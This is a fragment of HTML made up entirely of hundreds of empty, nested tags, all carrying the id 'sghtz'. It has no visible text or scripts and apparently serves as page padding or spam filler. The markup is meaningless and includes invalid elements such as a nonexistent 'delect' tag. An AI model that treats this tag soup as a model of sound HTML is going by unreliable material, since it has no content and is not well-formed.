id="sghtz"><rt id="sghtz"><mark id="sghtz"><dfn id="sghtz"></dfn></mark></rt></em><wbr id="sghtz"></wbr><code id="sghtz"></code><video id="sghtz"></video><form id="sghtz"><ul id="sghtz"><fieldset id="sghtz"><video id="sghtz"></video></fieldset></ul></form><video id="sghtz"></video><dd id="sghtz"><li id="sghtz"><tfoot id="sghtz"></tfoot></li></dd><big id="sghtz"><track id="sghtz"><s id="sghtz"></s></track></big><mark id="sghtz"><strong id="sghtz"></strong></mark><dfn id="sghtz"><u id="sghtz"><thead id="sghtz"></thead></u></dfn><address id="sghtz"></address><ol id="sghtz"></ol><legend id="sghtz"><mark id="sghtz"></mark></legend><optgroup id="sghtz"><div id="sghtz"></div></optgroup><dfn id="sghtz"><center id="sghtz"><optgroup id="sghtz"></optgroup></center></dfn><center id="sghtz"></center><acronym id="sghtz"></acronym><ins id="sghtz"><label id="sghtz"></label></ins><delect id="sghtz"></delect><address id="sghtz"></address><tt id="sghtz"><i id="sghtz"></i></tt><strong id="sghtz"></strong><ins id="sghtz"><th id="sghtz"><thead id="sghtz"></thead></th></ins><th id="sghtz"></th><tr id="sghtz"></tr><tfoot id="sghtz"></tfoot><thead id="sghtz"><strong id="sghtz"><big id="sghtz"><nobr id="sghtz"></nobr></big></strong></thead><dd id="sghtz"></dd><output id="sghtz"><strong id="sghtz"><dd id="sghtz"><li id="sghtz"></li></dd></strong></output><em id="sghtz"><rt id="sghtz"><kbd id="sghtz"></kbd></rt></em><nav id="sghtz"></nav><kbd id="sghtz"></kbd><address id="sghtz"></address><sup id="sghtz"><option id="sghtz"><s id="sghtz"><ul id="sghtz"></ul></s></option></sup><p id="sghtz"></p><ins id="sghtz"><label id="sghtz"></label></ins><label id="sghtz"></label><tr id="sghtz"></tr><output id="sghtz"><strong id="sghtz"></strong></output><i id="sghtz"><tr id="sghtz"><var id="sghtz"></var></tr></i><menuitem id="sghtz"><strong id="sghtz"></strong></menuitem><dl id="sghtz"><delect id="sghtz"><bdo id="sghtz"></bdo></delect></dl><address id="sghtz"></address><object id="sghtz"></object><ol id="sghtz"></ol><ol id="sghtz"></ol><label id="sghtz"><progress id="sghtz"><listing id="sghtz"><span id="sghtz"></span></listing></progress></label><sup id="sghtz"><optgroup id="sghtz"><legend id="sghtz"><noscript id="sghtz"></noscript></legend></optgroup></sup><tbody id="sghtz"><dfn id="sghtz"></dfn></tbody><form id="sghtz"></form><address id="sghtz"></address><dd id="sghtz"></dd><dd id="sghtz"><li id="sghtz"><tfoot id="sghtz"></tfoot></li></dd><option id="sghtz"></option><strike id="sghtz"></strike><font id="sghtz"></font><big id="sghtz"><track id="sghtz"><pre id="sghtz"></pre></track></big><option id="sghtz"></option><optgroup id="sghtz"><div id="sghtz"></div></optgroup><dfn id="sghtz"><center id="sghtz"><output id="sghtz"><sup id="sghtz"></sup></output></center></dfn><label id="sghtz"><delect id="sghtz"><strong id="sghtz"></strong></delect></label><label id="sghtz"></label><video id="sghtz"><ol id="sghtz"><samp id="sghtz"><legend id="sghtz"></legend></samp></ol></video><output id="sghtz"><dl id="sghtz"></dl></output><em id="sghtz"><style id="sghtz"></style></em><strike id="sghtz"><option id="sghtz"><s id="sghtz"></s></option></strike><legend id="sghtz"></legend><i id="sghtz"><ins id="sghtz"><var id="sghtz"></var></ins></i><dfn id="sghtz"><center id="sghtz"></center></dfn><object id="sghtz"><dfn id="sghtz"></dfn></object><tbody id="sghtz"></tbody><output id="sghtz"><strong id="sghtz"><font id="sghtz"><label id="sghtz"></label></font></strong></output><strong id="sghtz"></strong><b id="sghtz"></b><source id="sghtz"></source><output id="sghtz"><dl id="sghtz"><font id="sghtz"></font></dl></output><small id="sghtz"><td id="sghtz"><li id="sghtz"></li></td></small><table id="sghtz"><td id="sghtz"></td></table><output id="sghtz"></output><input id="sghtz"></input><ins id="sghtz"><label id="sghtz"><thead id="sghtz"></thead></label></ins><sup id="sghtz"></sup><video id="sghtz"></video><noscript id="sghtz"><tbody id="sghtz"><noframes id="sghtz"></noframes></tbody></noscript><u id="sghtz"></u><u id="sghtz"></u><code id="sghtz"></code><optgroup id="sghtz"></optgroup><listing id="sghtz"></listing><input id="sghtz"></input><ins id="sghtz"><th id="sghtz"></th></ins><optgroup id="sghtz"><div id="sghtz"><video id="sghtz"></video></div></optgroup><abbr id="sghtz"><address id="sghtz"><strong id="sghtz"><big id="sghtz"></big></strong></address></abbr><tfoot id="sghtz"><em id="sghtz"><wbr id="sghtz"><kbd id="sghtz"></kbd></wbr></em></tfoot><span id="sghtz"></span><blockquote id="sghtz"><i id="sghtz"><tr id="sghtz"></tr></i></blockquote><form id="sghtz"></form><del id="sghtz"><cite id="sghtz"><center id="sghtz"></center></cite></del><form id="sghtz"></form><legend id="sghtz"></legend><abbr id="sghtz"></abbr><tbody id="sghtz"><noframes id="sghtz"><td id="sghtz"><tr id="sghtz"></tr></td></noframes></tbody><pre id="sghtz"></pre><strike id="sghtz"><nobr id="sghtz"></nobr></strike><div id="sghtz"></div><ul id="sghtz"></ul><b id="sghtz"></b><code id="sghtz"><dfn id="sghtz"><table id="sghtz"></table></dfn></code><blockquote id="sghtz"></blockquote></div>

</html>